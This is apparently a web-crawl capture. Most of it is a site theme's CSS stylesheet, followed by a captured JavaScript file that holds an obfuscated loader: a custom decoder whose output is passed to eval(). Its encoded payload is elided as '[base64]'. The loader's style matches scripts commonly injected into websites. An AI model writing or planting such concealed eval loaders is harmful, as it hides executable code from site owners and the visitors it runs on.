.grey-design .nav-menu > li > a:hover, .grey-design .nav-menu .menuactive > a {background-color:#95a5a6; color: #fff;}
.grey-design .hidden-menu {background-color:#95a5a6;}
.grey-design .hidden-menu a {border-bottom:1px solid #7f8c8d; color: #fff;}
.grey-design .hidden-menu a:hover {background-color: #7f8c8d; text-decoration: none;}
.grey-design .nav-menu > li.first > a {background-color: transparent; color: #fff;}
.grey-design .side-bt .fa, .grey-design .clock .fa, .grey-design .login-btns .fa, .grey-design .mtitle .fa {color: #7f8c8d;}
.grey-design .button, .grey-design button, .grey-design button.vvote, 
.grey-design .tile-cat, .grey-design .navigation span:not(.nav_ext), .grey-design .tabs-sel > span.current 
{background-color:#7f8c8d; color:#fff;}
.grey-design .short-link {box-shadow: inset 0 0 0 1px #7f8c8d;}

#gotop:hover, .pnext:hover, .pprev:hover, .pprev:hover a, .pnext:hover a {background-color: #1586c2; color: #fff;}
.hline-two .button:hover {background-color: #98d31f !important; text-decoration: none;}
.tile-in:hover .tile-title, .side-item:hover, .thumb a:hover, .short a:hover {color: #1879ac;}
.ft-col a:hover {color: #f60;}
.th-title, .tile-title {font-weight: 500;}
.sect-links a:hover {color: #7fc12a;}

.blue-design .hline-two .button:hover {background-color: #2ea2df !important; text-decoration: none;}
.green-design #gotop:hover, .green-design .pnext:hover, .green-design .pprev:hover, .green-design .pprev:hover a, 
.green-design .pnext:hover a {background-color: #27ae60; color: #fff;}
.green-design .hline-two .button:hover {background-color: #2ecc71 !important; text-decoration: none;}
.green-design .tile-in:hover .tile-title, .green-design .side-item:hover, .green-design .thumb a:hover, 
.green-design .short a:hover {color: #27ae60;}
.red-design #gotop:hover, .red-design .pnext:hover, .red-design .pprev:hover, .red-design .pprev:hover a, 
.red-design .pnext:hover a {background-color: #e74c3c; color: #fff;}
.red-design .hline-two .button:hover {background-color: #c0392b !important; text-decoration: none;}
.red-design .tile-in:hover .tile-title, .red-design .side-item:hover, .red-design .thumb a:hover, 
.red-design .short a:hover {color: #e74c3c;}
.violet-design #gotop:hover, .violet-design .pnext:hover, .violet-design .pprev:hover, .violet-design .pprev:hover a, 
.violet-design .pnext:hover a {background-color: #8e44ad; color: #fff;}
.violet-design .hline-two .button:hover {background-color: #9b59b6 !important; text-decoration: none;}
.violet-design .tile-in:hover .tile-title, .violet-design .side-item:hover, .violet-design .thumb a:hover, 
.violet-design .short a:hover {color: #8e44ad;}
.grey-design #gotop:hover, .grey-design .pnext:hover, .grey-design .pprev:hover, .grey-design .pprev:hover a, 
.grey-design .pnext:hover a {background-color: #7f8c8d; color: #fff;}
.grey-design .hline-two .button:hover {background-color: #95a5a6 !important; text-decoration: none;}
.grey-design .tile-in:hover .tile-title, .grey-design .side-item:hover, .grey-design .thumb a:hover, 
.grey-design .short a:hover {color: #7f8c8d;}


/* ADAPTIVE
----------------------------------------------- */
.btn-menu {display:none;}
.side-panel {width:280px; height:100%; overflow-x:hidden; overflow-y:auto; background-color:#fff;
padding:15px; z-index:888; position:fixed; left:-320px; top:0; transition:left .4s; -webkit-transition:left .4s;}
.side-panel.active {left:0;}
.close-overlay {width:100%; height:100%; background-color:rgba(0,0,0,0.5); 
position:fixed; left:0; top:0; z-index:887; display:none;}
.btn-close {cursor:pointer; display:block; left: 280px; top: -40px; position: fixed; z-index: 888;
width:40px; height:40px; line-height:40px; text-align:center; font-size:18px; 
background-color: #e84e36; color: #fff; transition:top .4s; -webkit-transition:top .4s;}
.btn-close.active {top:0px;}
body.opened-menu {overflow: hidden; width: 100%; height: 100%;}

.side-panel .nav-menu {display: block; margin: 0 0 15px 0; height: auto; white-space: normal; text-align: left;}
.side-panel .nav-menu > li {width: 100%; border-bottom: 1px solid #e3e3e3;}
.side-panel .nav-menu > li > a {height: 40px; line-height: 40px; padding: 0;}
.side-panel .hidden-menu {position:static; display: block; width:auto; border-radius: 0; 
box-shadow: none; background-color: #f2f4f6; margin: 0 -15px; padding-top: 5px; padding-bottom: 5px;}
.side-panel .hidden-menu a {padding: 7px 15px 7px 15px;}
.side-panel .hidden-menu .submenu > a:after {top: 10px; display: none;}
.side-panel .first {display: none !important}
.side-panel .hidden-menu .hidden-menu {margin: 0;}


@media screen and (max-width: 1220px) {
.wrap-center {max-width:1000px;}
.logo-desc, .side, .nav-menu, .clock {display: none;}
.main {width: 100%;}
.hline-one {padding-top: 0; padding-bottom: 0;}
.btn-menu {background-color: #1586c2; color: #fff; font-size: 18px; width: 40px; line-height: 40px; height: 40px; 
text-align: center; display: block; cursor: pointer;}
.header {border-bottom: 1px solid #e3e3e3;}
}

@media screen and (max-width: 950px) {
.wrap-center {max-width:768px;}
.sect-links {width: 100%; padding-top: 15px; white-space: nowrap; overflow-y: hidden; overflow-x: auto;}
.sect-links a {margin: 0 30px 0 0;}
.footer-btm {background-image: none; padding-left: 0;}
}

@media screen and (max-width: 760px) {
.wrap-center {max-width:640px;}
.login-btns a, .hline-two .button {display: none;}
.search-wrap {margin-right: 0;}
.tile {width: 100%; padding-bottom: 15px;}
.tile-big .tile-title {font-size: 17px; padding: 15px;}
.tile-in {height: 200px !important;}
.thumb {width: 50%;}
.navigation {width: 100%; margin-bottom: 15px;}
.pprev {-ms-flex-order: 10;-webkit-order: 10;order: 10; }
.pnext {-ms-flex-order: 11;-webkit-order: 11;order: 11; }
.grid .thumb {width: 49%;}
.grid .tile {width: 100%;}
.ft-col {width: 100%; text-align: center; margin-bottom: 15px;}
.footer-btm {display: block; text-align: center;}
.ft-desc {padding: 0; margin-bottom: 15px;}
.mtitle {font-size: 18px;}
.short-left {width: 200px; margin-right: 15px;}
.short-btm {display: none;}

.full h1 {font-size:18px;}
.full-text h2, .full-text h3, .full-text h4, .full-text h5 {font-size:18px;}

.comm-three li:not(:first-child) {display:none;}
.dcont button {font-size: 14px; padding:0 15px !important;}
.ac-protect {margin-top:0px;}
.comments-tree-list .comments-tree-list {padding-left:0px !important;}
.comments-tree-list .comments-tree-list:before {display:none;}
.mass_comments_action {display:none;}
.sub-title h1 {font-size:18px; line-height:24px;}
}

@media screen and (max-width: 590px) {
.wrap-center {max-width:480px;}
.short {display: block;}
.short-left {width: 100%; max-width: 320px; margin: 0 auto 15px auto;}

.full-meta {height: 24px; overflow: hidden;}
.full-meta-btm {height: 60px;}
.full-meta-btm > *:first-child {width: 100%; text-align: center; margin: 0; margin-bottom: 10px; float: none;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:300px;}

.ac-soc {position:static;}
.ac-inputs input {width:100%; margin-top:10px;}
.ac-protect {width:100%; float:none; margin:0;}
.ui-dialog {width:100% !important;}
.upop-left, .upop-right {float:none !important; width:100% !important; margin:0; padding:0 20px;}
.upop-left {margin-bottom:10px; text-align:center;}
.ui-dialog-buttonset button {display:block; margin:0 0 5px 0; width:100%;}
#dofullsearch, #searchsuggestions span.seperator {display:none !important;}
.attach .download-link {margin:0 -15px 0 0; float:none; display:block; padding:0 10px;}
.attach-info {float:none;}
}

@media screen and (max-width: 470px) {
.wrap-center22 {max-width:320px;}
.hline-two {display: block;}
.search-wrap {margin: 0; margin-top: 15px;}
.logo {width: 100%; text-align: center;}
.thumb {width: 100%; padding-bottom: 15px;}
.th-desc {height: auto; min-height: 60px;}
.grid .thumb {width: 100%;}

.comms-title {text-align:center; display:block;}
.comms-title .button {width:100%;}

.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:250px;}
}





--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=140425
body_size: 1581
content:
var _0xc7e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe90c(d,e,f){var g=_0xc7e[2][_0xc7e[1]](_0xc7e[0]);var h=g[_0xc7e[3]](0,e);var i=g[_0xc7e[3]](0,f);var j=d[_0xc7e[1]](_0xc7e[0])[_0xc7e[10]]()[_0xc7e[9]](function(a,b,c){if(h[_0xc7e[4]](b)!==-1)return a+=h[_0xc7e[4]](b)*(Math[_0xc7e[8]](e,c))},0);var k=_0xc7e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc7e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe90c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",94,"nJkuUGdpP",35,7,16))